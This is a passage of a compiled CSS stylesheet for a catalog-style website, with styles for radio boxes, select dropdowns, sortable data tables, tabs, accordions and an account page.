      margin-bottom: 0; }
    @media only screen and (max-width: 420px) {
      .radio-box__label {
        font-size: 1.3rem;
        line-height: 1.7rem; } }
  .radio-box.disabled .radio-box__label {
    color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    cursor: no-drop; }
  .radio-box__intro {
    font-size: 15px;
    line-height: 15px;
    margin-bottom: 2rem;
    display: block; }
    @media only screen and (max-width: 420px) {
      .radio-box__intro {
        font-size: 1.1rem;
        line-height: 1rem;
        margin-bottom: 1rem; } }
  .radio-box__addition {
    font-size: 17px;
    line-height: 17px;
    font-weight: normal;
    color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 420px) {
      .radio-box__addition {
        font-size: 1.3rem;
        line-height: 1.2rem; } }
    .radio-box__addition .icon {
      fill: var(--main-color, #000AFF); }
  .radio-box__input:not(:disabled) {
    display: none; }
    .radio-box__input:not(:disabled):checked + .radio-box__icon {
      border-color: var(--main-color, #000AFF);
      fill: var(--main-color, #000AFF); }
      .radio-box__input:not(:disabled):checked + .radio-box__icon svg {
        opacity: 1; }
  .radio-box__input:disabled:checked + .radio-box__icon {
    fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .radio-box__input:disabled:checked + .radio-box__icon svg {
      opacity: 1; }
  .radio-box___input {
    align-self: center;
    margin-left: auto; }
    .radio-box___input .radio-box__icon {
      width: 2.4rem;
      min-width: 2.4rem;
      height: 2.4rem;
      border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      border-radius: 3px;
      transition: ease 0.2s;
      fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      display: flex;
      align-items: center;
      justify-content: center; }
      .radio-box___input .radio-box__icon svg {
        width: 1.5rem;
        height: auto;
        opacity: 0; }
  .radio-box:hover {
    color: var(--dark-color, #0A113C); }
    .radio-box:hover .radio-box__icon {
      border-color: var(--main-color, #000AFF); }
  .radio-box.disabled:hover {
    color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .radio-box.disabled:hover .radio-box__icon {
      border-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }

.scroll-top {
  width: 4.1rem;
  height: 4.1rem;
  border: 1px solid var(--secondary-footer-color, #202859);
  display: flex;
  align-items: center;
  justify-content: center;
  stroke: #fff; }
  .scroll-top svg {
    width: 1.4rem; }

.search-button {
  width: 3.2rem;
  height: 3.2rem;
  fill: transparent;
  cursor: pointer;
  position: relative; }
  .search-button.is-hover .search-button__state_default {
    transform: scale(0.4);
    opacity: 0; }
  .search-button.is-hover .search-button__state_active {
    transform: scale(1);
    opacity: 1; }
  .search-button__state {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: ease .15s; }
    .search-button__state_default rect {
      fill: var(--dark-color, #0A113C);
      transition: ease .2s; }
    .search-button__state_default circle {
      stroke: var(--dark-color, #0A113C);
      transition: ease .2s;
      stroke-width: 2; }
    .search-button__state_active {
      transform: scale(0.4);
      opacity: 0; }
      .search-button__state_active svg {
        fill: var(--dark-color, #0A113C);
        transition: ease .2s; }
      .search-button__state_active:hover svg {
        fill: var(--main-color, #000AFF); }
  .search-button svg {
    width: 100%;
    max-height: 100%; }
  .search-button:hover rect {
    fill: var(--main-color, #000AFF); }
  .search-button:hover circle {
    stroke: var(--main-color, #000AFF); }
  @media only screen and (max-width: 1024px) {
    .search-button rect {
      fill: var(--dark-color, #0A113C); }
    .search-button circle {
      stroke: var(--dark-color, #0A113C); } }

.select {
  display: block;
  color: var(--dark-color, #0A113C);
  z-index: 700;
  position: relative; }
  .select__text {
    margin-right: 1.7rem; }
    @media only screen and (max-width: 580px) {
      .select__text {
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        z-index: 200;
        padding-left: 15px;
        margin-top: -1px;
        pointer-events: none; } }
  .select__bg {
    display: none; }
  .select__icon {
    fill: transparent;
    stroke: var(--main-color, #000AFF);
    stroke-width: 1;
    margin-right: 8px;
    width: 11px; }
  .select__wrapper {
    position: relative;
    display: flex;
    align-items: center; }
    @media only screen and (max-width: 580px) {
      .select__wrapper {
        width: 100%; } }
  .select__inner {
    z-index: 15;
    position: relative; }
  .select__label {
    cursor: pointer;
    display: flex;
    align-items: center;
    font-weight: 700;
    transition: color ease 0.2s;
    color: inherit;
    user-select: none; }
    .select__label span {
      display: inline-block;
      padding-right: 1.6rem;
      position: relative;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
      .select__label span:before {
        content: "";
        display: block;
        position: absolute;
        z-index: 100;
        right: 0;
        top: 50%;
        margin-top: -3px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 6px 3px 0 3px;
        border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    .select__label:hover {
      color: var(--main-color, #000AFF); }
      .select__label:hover span:before {
        border-color: var(--main-color, #000AFF) transparent transparent transparent; }
  .select__list {
    display: none;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    min-width: 219px;
    top: 100%;
    background: #ffffff;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    box-sizing: border-box;
    border-radius: 7px;
    margin-top: 1.5rem;
    padding: 1.5rem 0; }
    .select__list_small {
      min-width: 115px; }
    .select__list .icon {
      position: absolute;
      left: 0;
      margin-left: 1.9rem;
      width: 1.1rem;
      top: 50%;
      margin-top: -3px;
      fill: transparent;
      stroke: var(--main-color, #000AFF);
      stroke-width: 1; }
    .select__list-item {
      position: relative;
      display: flex;
      align-items: center;
      cursor: pointer;
      line-height: 3.5rem;
      transition: ease 0.1s;
      padding-right: 1.5rem;
      padding-left: 4rem;
      white-space: nowrap; }
      .select__list-item.is-reverse .icon {
        transform: scale(1, -1); }
      .select__list-item:hover {
        background: var(--backgrounds-color, #F5F7FA); }
      .select__list-item.is-selected {
        color: var(--main-color, #000AFF); }
  .select.is-reverse .select__icon {
    transform: scale(1, -1); }
  .select.is-hideicon .select__icon {
    visibility: hidden; }
  .select.is-active .select__wrapper {
    position: relative; }
  .select.is-active .select__label span:before {
    transform: rotate(-180deg); }
  .select_stroke {
    width: 100%; }
    .select_stroke .select__wrapper {
      width: 100%; }
    .select_stroke.is-active {
      position: relative;
      z-index: 2250; }
      .select_stroke.is-active .select__label {
        background: var(--backgrounds-color, #F5F7FA);
        border-bottom-left-radius: 0px;
        border-bottom-right-radius: 0px; }
    .select_stroke .select__label {
      width: 100%;
      border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      border-radius: 7px;
      transition: ease 0.2s;
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
      padding-right: 2rem;
      padding-left: 2rem;
      height: 5.2rem; }
      .select_stroke .select__label span {
        display: block;
        width: 100%; }
      .select_stroke .select__label:hover {
        border-color: var(--main-color, #000AFF); }
    .select_stroke .select__list {
      top: 100%;
      left: 0;
      min-width: 0;
      transform: none;
      margin-top: 0;
      padding-top: 0;
      border-top: none;
      border-top-left-radius: 0px;
      border-top-right-radius: 0px;
      border-bottom-left-radius: 7px;
      border-bottom-right-radius: 7px;
      padding-bottom: 0;
      overflow: hidden;
      border-top-width: 1px; }
      .select_stroke .select__list-item {
        height: 5.2rem;
        margin-left: 2.2rem;
        margin-right: 2.2rem; }
        .select_stroke .select__list-item:first-child:before {
          display: none; }
        .select_stroke .select__list-item.is-selected {
          background: var(--backgrounds-color, #F5F7FA); }
          .select_stroke .select__list-item.is-selected:before, .select_stroke .select__list-item.is-selected:after {
            opacity: 0; }
          .select_stroke .select__list-item.is-selected + .select__list-item:before {
            opacity: 0; }
        .select_stroke .select__list-item:not(:last-child) {
          border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
      .select_stroke .select__list-item:last-child:after {
        display: none; }
  .select_mobile {
    height: 40px;
    width: 100%;
    border-radius: 7px;
    border: 1px solid var(--catalog-border, #bcc6db);
    background-color: #fff;
    position: relative; }
    .select_mobile .select__wrapper {
      height: 38px;
      display: flex;
      padding: 0 17px 0 20px;
      align-items: center; }
    .select_mobile .select__label {
      width: 100%;
      position: relative; }
      .select_mobile .select__label span {
        display: flex;
        height: 38px;
        justify-content: space-between;
        align-items: center;
        width: 100%; }
      .select_mobile .select__label:before {
        position: absolute;
        right: 0; }
    .select_mobile .select__icon {
      transform: translateY(2px); }
    .select_mobile.is-active {
      z-index: 9999; }
    .select_mobile .select__list {
      border: 1px solid rgba(var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)), 0.5);
      margin-top: 1rem; }

.selectFadeIn {
  opacity: 1;
  animation-name: selectFadeIn;
  animation-timing-function: ease;
  animation-duration: .4s; }

@keyframes selectFadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

.slider-arrow-nav {
  display: flex;
  align-items: center; }
  .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 7.5rem;
    height: 4.5rem;
    border: 1px solid var(--main-color, #000AFF);
    border-radius: 7px;
    cursor: pointer;
    transition: ease 0.2s;
    stroke: var(--main-color, #000aff);
    stroke-width: 1.5; }
    .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button svg {
      transition: .2s ease; }
    .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button:hover {
      background-color: var(--main-color, #000aff); }
      .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button:hover svg {
        stroke: #fff;
        fill: #fff; }
    .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button_prev {
      margin-right: 1.2rem; }
      .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button_prev .icon {
        transform: rotate(180deg); }
    .slider-arrow-nav.content-inner__part-nav .slider-arrow-nav__button .icon {
      width: 2.4rem; }
  .slider-arrow-nav:not(.content-inner__part-nav) .slider-arrow-nav__button {
    width: 17px;
    height: 17px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    stroke: var(--dark-color, #0A113C);
    stroke-width: 1.5;
    transition: ease 0.2s; }
    .slider-arrow-nav:not(.content-inner__part-nav) .slider-arrow-nav__button:hover {
      stroke: var(--main-color, #000AFF); }
    .slider-arrow-nav:not(.content-inner__part-nav) .slider-arrow-nav__button_prev {
      margin-right: 3.8rem; }
    .slider-arrow-nav:not(.content-inner__part-nav) .slider-arrow-nav__button_next {
      transform: rotate(180deg); }
    .slider-arrow-nav:not(.content-inner__part-nav) .slider-arrow-nav__button .icon {
      width: 100%; }
  @media (max-width: 580px) {
    .slider-arrow-nav__button {
      width: 3.7rem;
      height: 3.7rem; } }

.speed-view {
  position: relative;
  color: var(--main-color, #000AFF);
  font-weight: 500;
  letter-spacing: -0.01em;
  cursor: pointer;
  display: inline-block;
  transition: all .2s ease;
  font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }
  .speed-view:hover {
    text-decoration: underline; }
  .speed-view__plus {
    position: absolute;
    left: 0;
    top: 0;
    width: 2rem;
    height: 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: var(--main-color, #000AFF);
    fill: #fff; }
    .speed-view__plus svg {
      width: 8px; }

@media only screen and (max-width: 580px) {
  .steps {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px; } }

.steps__item {
  width: 29.24%;
  margin-right: 6.14%;
  text-align: center;
  margin-bottom: 2.8rem;
  position: relative; }
  .steps__item:after {
    content: '';
    display: block;
    position: absolute;
    left: 100%;
    background: url("/img/arrows.png") center no-repeat;
    width: 22px;
    height: 28px;
    top: 8.4rem;
    margin-top: -14px;
    margin-left: 5.62%; }
  .steps__item:nth-child(3n) {
    margin-right: 0; }
    .steps__item:nth-child(3n):after {
      display: none; }
  @media only screen and (max-width: 580px) {
    .steps__item {
      margin-right: 0 !important;
      padding: 15px;
      padding-top: 33px;
      margin-bottom: 0;
      padding-bottom: 0; }
      .steps__item:after {
        display: none; } }

.steps__name {
  line-height: 4.4rem;
  margin-bottom: 1rem; }
  @media only screen and (max-width: 580px) {
    .steps__name {
      margin-bottom: 0; } }

.steps__nav {
  padding-top: 35px;
  padding-bottom: 22px;
  display: none;
  position: relative; }
  @media only screen and (max-width: 580px) {
    .steps__nav {
      display: block; } }

.steps__icon {
  width: 16.8rem;
  max-width: 100%;
  border: 1px solid var(--main-color, #000AFF);
  border-radius: 50%;
  margin: auto;
  margin-bottom: 3.3rem; }
  .steps__icon-inner {
    padding-top: 100%;
    position: relative; }
  .steps__icon-center {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center; }
  .steps__icon-object {
    max-width: 85%;
    display: block; }
  @media only screen and (max-width: 580px) {
    .steps__icon {
      margin-bottom: 13px; } }

.table {
  border-radius: 7px;
  color: var(--dark-color, #0A113C);
  position: relative; }
  .table_nav {
    padding-bottom: 1.8rem; }
    @media only screen and (max-width: 768px) {
      .table_nav {
        padding-bottom: 172px; } }
  .table__container {
    background-color: #fff;
    border-radius: 7px;
    overflow: hidden;
    border-spacing: 0px; }
    @media only screen and (max-width: 768px) {
      .table__container {
        width: calc(100% - 30px) !important;
        margin: auto;
        overflow: visible; } }
    .table__container .name {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding-right: 2rem !important; }
      .table__container .name .table__link {
        margin-top: auto; }
      .table__container .name .table__view {
        margin-top: 1rem;
        margin-bottom: auto;
        padding-left: 28px; }
        .table__container .name .table__view .speed-view__plus {
          top: 50%;
          width: 20px;
          height: 20px;
          transform: translateY(-50%); }
  .table__view {
    min-width: 125px;
    font-size: 11px;
    padding-left: 24px;
    margin-top: 1rem;
    margin-bottom: -25px;
    display: block; }
    .table__view .speed-view__plus {
      width: 14px;
      height: 14px;
      top: 1px; }
      .table__view .speed-view__plus svg {
        width: 6px; }
  .table td.name {
    padding-bottom: 30px; }
  @media only screen and (max-width: 1440px) {
    .table__view {
      margin-top: 5px; }
    .table td:nth-child(7) {
      display: none; }
    .table td.parent {
      min-width: 110px; } }
  .table__name {
    height: 5.5rem;
    background-color: #fff;
    display: flex;
    align-items: center;
    padding-left: 1.5rem;
    white-space: nowrap;
    overflow: hidden;
    border-top-left-radius: 7px;
    border-top-right-radius: 7px;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    @media only screen and (max-width: 768px) {
      .table__name {
        background-color: var(--backgrounds-color, #F5F7FA);
        font-size: 17px;
        line-height: 44px; } }
  .table__sortriangle {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -8px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 6px;
    height: 16px; }
    .table__sortriangle:before {
      content: "";
      display: block;
      width: 0;
      height: 0;
      margin: 1px auto;
      border-style: solid;
      border-width: 0 3px 6px 3px;
      border-color: transparent transparent var(--dark-color, #0A113C) transparent; }
    .table__sortriangle:after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      margin: 1px auto;
      border-style: solid;
      border-width: 6px 3px 0 3px;
      border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    @media only screen and (max-width: 768px) {
      .table__sortriangle {
        display: none; } }
  .table__link {
    color: inherit;
    transition: ease 0.2s;
    display: inline-block; }
    .table__link:hover {
      color: var(--main-color, #000AFF); }
  .table__toggle {
    font-size: 1.3rem;
    position: absolute !important;
    left: 0;
    bottom: 26px;
    padding-left: 39px;
    color: var(--main-color, #000AFF);
    display: none; }
    .table__toggle:before {
      content: "+";
      border: 1px solid var(--main-color, #000AFF);
      display: block;
      position: absolute;
      left: 0;
      width: 28px;
      height: 28px;
      border-radius: 50%;
      top: 50%;
      margin-top: -15px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 600; }
    .table__toggle.is-active:before {
      content: "-"; }
    @media only screen and (max-width: 768px) {
      .table__toggle {
        display: block; } }
  .table__button {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 17.9rem;
    height: 5.2rem;
    margin-bottom: 0.4rem;
    font-size: 1.5rem;
    font-weight: 500; }
    .table__button:before {
      display: none; }
    @media only screen and (max-width: 768px) {
      .table__button {
        left: 50%;
        margin-left: -9rem;
        margin-bottom: 0; }
        .table__button_left {
          left: 0;
          margin-left: 0; } }
  .table .dataTables_wrapper {
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-top-width: 0px; }
  .table .dataTables_paginate {
    font-size: 1.6rem;
    position: absolute;
    right: 0;
    bottom: 0; }
    @media only screen and (max-width: 768px) {
      .table .dataTables_paginate {
        right: auto;
        bottom: 80px;
        left: 0;
        width: 100%; } }
  .table .paginate_button.previous,
  .table .paginate_button.next {
    display: none; }
  .table .paging_simple_numbers span {
    display: flex; }
  @media only screen and (max-width: 768px) {
    .table .paging_simple_numbers span {
      justify-content: center; } }
  .table .paginate_button,
  .table .ellipsis {
    width: 5rem;
    height: 6rem;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
    color: var(--main-color, #000AFF);
    border: 1px solid transparent;
    border-radius: 7px;
    font-weight: 500;
    cursor: pointer; }
    .table .paginate_button.current,
    .table .ellipsis.current {
      border-color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 768px) {
      .table .paginate_button,
      .table .ellipsis {
        height: 49px;
        width: 39px; } }
  .table .ellipsis {
    cursor: default; }
  .table thead td {
    white-space: nowrap;
    background: var(--backgrounds-color, #F5F7FA);
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    height: 7.3rem; }
    .table thead td:not(.no-sort) {
      cursor: pointer; }
      .table thead td:not(.no-sort) > * {
        display: inline-block;
        position: relative; }
    .table thead td.sorting_asc .table__sortriangle:before {
      border-color: transparent transparent var(--main-color, #000AFF) transparent; }
    .table thead td.sorting_asc .table__sortriangle:after {
      display: none; }
    .table thead td.sorting_desc .table__sortriangle:before {
      display: none; }
    .table thead td.sorting_desc .table__sortriangle:after {
      border-color: var(--main-color, #000AFF) transparent transparent transparent; }
    @media only screen and (max-width: 768px) {
      .table thead td {
        white-space: normal;
        pointer-events: none;
        height: 44px; } }
  .table td {
    /*padding-left: 1.5rem;
		padding-right: 1.5rem;*/
    font-weight: 500; }
    .table td.child {
      padding: 0 !important; }
    @media only screen and (max-width: 768px) {
      .table td {
        padding-top: 11px;
        background-color: #fff !important; } }
  .table tbody tr:not(:last-child) td {
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .table tbody tr:nth-child(even) td {
    background: rgba(245, 247, 250, 0.55); }
  .table tbody td {
    height: 12.5rem;
    position: relative; }
    @media only screen and (max-width: 768px) {
      .table tbody td {
        padding-bottom: 54px; } }
  @media only screen and (max-width: 768px) {
    .table .dataTables_wrapper {
      background-color: #fff; } }
  .table .dtr-details {
    background-color: #fff;
    padding-bottom: 30px; }
    .table .dtr-details li {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      flex-direction: column;
      min-height: 65px; }
      .table .dtr-details li:not(:last-child) {
        border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
      .table .dtr-details li span {
        display: block;
        font-size: 13px;
        letter-spacing: -0.01em;
        color: var(--dark-color, #0A113C);
        width: 100%;
        margin: 8px 0; }
      .table .dtr-details li .dtr-title {
        font-weight: 700; }
  .table tr.parent {
    z-index: 500;
    position: relative; }
    .table tr.parent td > * {
      z-index: 5;
      position: relative; }
    .table tr.parent .name:before {
      z-index: 1 !important;
      content: "";
      display: block;
      position: absolute;
      left: -15px;
      top: -1px;
      width: calc(100vw - 22px);
      bottom: -1px;
      background-color: var(--backgrounds-color, #F5F7FA); }
  .table_white .table__container {
    background: none; }
  .table_white thead td {
    background: none; }
  .table_white .dataTables_wrapper {
    border: 0; }

.tabs {
  font-size: 1.6rem;
  border-radius: 7px;
  overflow: hidden;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .tabs__top {
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    @media only screen and (max-width: 580px) {
      .tabs__top {
        padding-left: 15px;
        padding-right: 15px; } }
  @media only screen and (max-width: 580px) {
    .tabs__title {
      line-height: 4.4rem; } }
  .tabs__content {
    background-color: #fff; }
    .tabs__content-item {
      padding: 10.9rem 3.5rem;
      padding-left: 5.7rem; }
    .tabs__content-cell_left {
      width: 42.02%; }
    .tabs__content-cell_right {
      width: 51.52%; }
    @media only screen and (max-width: 1440px) {
      .tabs__content-item {
        padding: 6.9rem 1.5rem 7.9rem 1.7rem; } }
    @media only screen and (max-width: 580px) {
      .tabs__content-item {
        padding: 3rem 1.5rem 7.9rem 1.5rem; }
      .tabs__content-cell {
        width: 100%; } }
  .tabs__nav {
    margin-left: 5.81%;
    width: 7.23%; }
    .tabs__nav-button {
      stroke: var(--dark-color, #0A113C);
      width: 9px;
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      transition: ease .15s; }
      .tabs__nav-button svg {
        width: 100%; }
      .tabs__nav-button_prev svg {
        transform: rotate(-90deg); }
      .tabs__nav-button_next svg {
        transform: rotate(90deg); }
      .tabs__nav-button:hover {
        stroke: var(--main-color, #000AFF); }
    @media only screen and (max-width: 580px) {
      .tabs__nav {
        display: none; } }
  .tabs__inner {
    /*@include max-screen($large_mobile) {
			padding-left: 15px;
			padding-right: 15px;
		}*/ }
  .tabs__list {
    margin: 0 !important;
    width: 83.13%; }
    .tabs__list .swiper-slide {
      width: auto; }
    .tabs__list-item {
      height: 8.3rem;
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
      font-weight: 500;
      color: var(--dark-color, #0A113C);
      transition: ease .15s;
      cursor: pointer;
      padding: 0 3rem 0 3rem;
      user-select: none; }
      .tabs__list-item:before {
        content: '';
        display: block;
        width: 100%;
        height: 3px;
        background-color: var(--main-color, #000AFF);
        transform: scale(0, 1);
        transition: ease .25s;
        position: absolute;
        left: 0;
        bottom: -1px; }
      .tabs__list-item:hover {
        color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 580px) {
      .tabs__list {
        width: 100%; }
        .tabs__list-item {
          padding-left: 5px;
          font-size: 1.4rem;
          padding-right: 5px;
          height: 7rem; }
        .tabs__list .swiper-slide {
          width: auto;
          white-space: nowrap; } }
  .tabs .swiper-slide-thumb-active .tabs__list-item:before {
    transform: scale(1, 1); }
  .tabs__pickup-left {
    width: 36.71971%; }
  .tabs__pickup-right {
    width: 56.30355%; }

@media only screen and (max-width: 580px) {
  .tabs__pickup-left, .tabs__pickup-right {
    width: 100%; }
  .tabs__pickup-right {
    margin-top: 3rem; }
  .tabs ul {
    margin-left: 1.7rem; } }

.tag-style {
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  box-sizing: border-box;
  border-radius: 7px;
  padding-left: 2.1rem;
  padding-right: 2rem;
  line-height: 2.8rem;
  letter-spacing: -0.02em;
  color: var(--dark-color, #0A113C);
  user-select: none;
  display: flex;
  align-items: center; }
  .tag-style__reset {
    margin-left: 1.6rem;
    height: 1.5rem;
    cursor: pointer; }
    .tag-style__reset .icon-reset {
      width: 2rem;
      height: 1.5rem;
      fill: var(--main-color, #000AFF); }
  .tag-style__close {
    width: 8px;
    height: 8px;
    margin-left: 20px;
    stroke-width: 1;
    stroke: var(--dark-color, #0A113C);
    cursor: pointer; }
  @media only screen and (max-width: 580px) {
    .tag-style {
      padding-left: 1rem;
      padding-right: 1rem; }
      .tag-style_reset {
        display: none; }
      .tag-style__reset {
        margin-left: 1rem; }
      .tag-style__close {
        margin-left: 1rem; } }

.textarea {
  position: relative;
  font-size: 1.5rem;
  line-height: 2.4rem; }
  .textarea.is-focus .textarea__placeholder {
    display: none; }
  .textarea.is-focus .textarea__item {
    border-color: var(--main-color, #000AFF); }
  .textarea__placeholder {
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 3.8rem;
    margin-left: 3.1rem;
    display: flex;
    align-items: center;
    pointer-events: none;
    color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    font-weight: 500; }
    .textarea__placeholder svg {
      width: 2.8rem;
      fill: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      margin-right: 1.2rem; }
    @media only screen and (max-width: 580px) {
      .textarea__placeholder {
        margin-left: 2rem;
        margin-top: 2.1rem; } }
  .textarea__item {
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    transition: ease .2s;
    display: block;
    resize: none;
    width: 100%;
    height: 100%;
    padding: 3.8rem 3.1rem;
    line-height: inherit;
    font-size: inherit;
    font-weight: 500;
    color: var(--dark-color, #0A113C); }
    @media only screen and (max-width: 580px) {
      .textarea__item {
        padding: 2.1rem 2rem; } }

.toggle-btn {
  display: inline-flex;
  align-items: center;
  cursor: pointer;
  line-height: 1;
  color: var(--main-color, #000AFF);
  font-size: 11px;
  font-weight: 500; }
  .toggle-btn__icon {
    width: 28px;
    height: 28px;
    border: 1px solid var(--main-color, #000AFF);
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 13px;
    margin-right: 11px;
    border-radius: 100%; }
    .toggle-btn__icon:before {
      content: '+';
      display: block; }
  .toggle-btn__text:before {
    content: attr(data-text-show); }
  .toggle-btn.is-active .toggle-btn__icon:before {
    content: '-'; }
  .toggle-btn.is-active .toggle-btn__text:before {
    content: attr(data-text-hide); }

.about-nav__cell {
  position: relative; }
  .about-nav__cell:nth-child(3n+1) {
    margin-left: 25.5%;
    width: 12.72%;
    padding-right: 3.74%; }
  .about-nav__cell:nth-child(3n+2) {
    width: 13.25%;
    padding-left: 3.52%;
    margin-right: 8.26%; }
  .about-nav__cell:nth-child(3n) {
    width: 40.27%;
    padding-left: 0.3%;
    padding-right: 4.94%; }

@media only screen and (max-width: 1024px) {
  .about-nav__cell {
    width: 100% !important;
    margin-left: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important; }
    .about-nav__cell:not(:nth-child(3n+2)) {
      margin-bottom: 43px; }
    .about-nav__cell:nth-child(3n) {
      display: none; }
  .about-nav__link {
    font-size: 15px;
    line-height: 18px; } }

.about-project {
  padding-bottom: 10rem; }
  .about-project__content-wrap {
    padding: 6.1rem 5rem;
    border-radius: 7px;
    background-color: #fff; }
  .about-project .content p {
    margin-bottom: 3rem; }
  .about-project__cell_left {
    width: 50%;
    padding-right: 4rem; }
  .about-project__cell_right {
    width: 50%;
    flex-grow: 1;
    padding-left: 4rem; }
  @media (max-width: 580px) {
    .about-project {
      padding-bottom: 3rem; }
      .about-project__content-wrap {
        background-color: transparent;
        padding: 0; }
      .about-project__cell {
        width: 100%; }
        .about-project__cell_left {
          padding-right: 0; }
        .about-project__cell_right {
          padding-left: 0;
          margin-top: 3rem; } }

.img-align-center {
  text-align: center; }

.accordion {
  margin-bottom: 10px;
  color: var(--dark-color, #0A113C); }
  .accordion__top {
    padding-top: 20px;
    padding-bottom: 20px;
    font-weight: 700;
    position: relative;
    border-bottom: 1px solid #DADCE0;
    cursor: pointer;
    transition: ease .1s;
    user-select: none; }
    .accordion__top:after {
      content: '';
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 6px 3px 0 3px;
      border-color: var(--dark-color, #0A113C) transparent transparent transparent;
      position: absolute;
      right: 0;
      top: 50%;
      margin-top: -3px;
      transition: ease .1s; }
    .accordion__top:hover {
      border-bottom-color: var(--main-color, #000AFF); }
    @media only screen and (max-width: 1024px) {
      .accordion__top {
        font-size: 15px;
        line-height: 18px; } }
  .accordion__content, .accordion .catalog__tree .children {
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 1rem;
    display: none; }
    .accordion__content_pad0, .accordion .catalog__tree .children_pad0 {
      padding-left: 0;
      padding-right: 0; }
  .accordion__radio:first-child {
    margin-top: 22px; }
  .accordion__radio:not(:last-child) {
    margin-bottom: 2.2rem; }
  .accordion__checkbox:first-child {
    margin-top: 1.8rem; }
  .accordion__checkbox:not(:last-child) {
    margin-bottom: 1.7rem; }
  .accordion.is-active .accordion__top {
    color: var(--main-color, #000AFF);
    border-bottom-color: var(--main-color, #000AFF); }
    .accordion.is-active .accordion__top:after {
      border-color: var(--main-color, #000AFF) transparent transparent transparent;
      transform: rotate(-180deg); }

.account {
  padding-bottom: 15rem;
  font-size: 1.5rem; }
  .account__content-title {
    color: var(--dark-color, #0A113C);
    margin-bottom: 0 !important; }
  .account__content-desc {
    font-size: 1.7rem;
    line-height: 1.23529;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 3rem;
    max-width: 79rem; }
  .account__top {
    padding-top: 5rem;
    padding-bottom: 7rem;
    border-bottom: 1px solid #DADCE0; }
  .account__logout {
    width: 17.2rem;
    height: 7.5rem;
    padding: 0 2rem;
    font-weight: 600;
    font-size: 1.9rem;
    line-height: 1.26316;
    margin-top: 2.5rem; }
    .account__logout_mt0 {
      margin-top: 0; }
  .account__column {
    width: 100%; }
    .account__column_left {
      max-width: 23rem;
      margin-top: 15rem; }
    .account__column_right {
      max-width: 106.6rem;
      margin-top: 7rem; }
    .account__column_mt70 {
      margin-top: 7rem; }
  .account__box {
    background: #fff;
    padding: 1rem 2rem;
    border-radius: 7px; }
    .account__box:not(:last-child) {
      margin-bottom: 2rem; }
  .account .catalog__tree > .cat-item:last-child .cat-top {
    border-bottom: 0; }
    .account .catalog__tree > .cat-item:last-child .cat-top.is-active + .children {
      border-color: var(--main-color, #000AFF); }
  .account .catalog__tree > .cat-item:last-child .children {
    border-top: 1px solid #dadce0;
    border-bottom: 0; }
  .account .catalog__tree .children > li:not(:last-child) {
